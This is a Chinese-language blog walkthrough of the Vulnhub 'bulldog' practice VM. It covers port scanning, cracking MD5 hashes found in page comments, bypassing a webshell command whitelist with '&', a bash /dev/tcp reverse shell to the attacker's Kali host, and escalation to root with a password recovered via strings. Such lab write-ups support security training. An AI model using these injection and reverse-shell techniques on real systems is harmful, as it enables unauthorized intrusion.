Vulnhub----bulldog靶场笔记

前提条件

kali和bulldog靶机的的ip地址在同一个网段

本测试环境:

kali:192.168.56.102

bulldog:192.168.56.101



主机探测

利用kali的netdiscover工具扫描靶机ip地址

kali和bulldog靶机的的ip地址在同一个网段

本测试环境:

kali:192.168.56.102

bulldog:192.168.56.101



扫描靶机端口

利用kali的nmap工具扫描靶机ip地址

nmap -p- 192.168.56.101



扫描目标靶机端口的详细服务信息

nmap -p23,80,8080 -A -T4 192.168.56.101

web服务是python2



用浏览器访问192.168.56.101并未发现异常;接下来扫描网站

发现了 /dev /admin robots.txt



/admin 是一个登录页面,SQL注入并未成功

/robots.txt 并未发现异常





访问/dev,发现了webshell连接,但是显示需要验证身份,可能需要先登录才能有权限使用此webshell



在注释中发现了异常

MD5值加密,使用在线解密网站解密试试。

成功解密两个账号密码:

- nick---bulldog

- sarah---bulldoglover



使用其中一个用户登录成功,然后使用/dev/中的webshell



白名单限制了使用的命令,通过&绕过

- 现在可以使用

echo 'bash -i >& /dev/tcp/192.168.56.102/6666 0>&1'|bash反弹shell到kali上 - kali上用nc侦听6666端口

nc -nvlp 6666



kali机成功获得反弹的shell

提权

使用普通用户的权限并没有发现要获得的信息,于是要提升root权限



在/home目录下发现bulldogadmin文件夹,看文件名觉得里面应该有东西



发现了隐藏文件夹,进去看看里面的东西





使用cat命令没有发现异常,使用strings发现下面了信息,去掉应该H是root密码---> SUPERultimatePASSWORDyouCANTget



在获得的shell界面直接切换root用户报错



于是使用python脚本

python -c 'import pty; pty.spawn("/bin/bash")'

输入刚才获取的密码即可

成功获取flag

后续技能学习:

- 反弹shell脚本,不仅仅限于bash方法

python -c 'import pty; pty.spawn("/bin/bash")'此类常用的shell代码

本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15136064.html

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 零经验选手,Compose 一天开发一款小游戏!

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!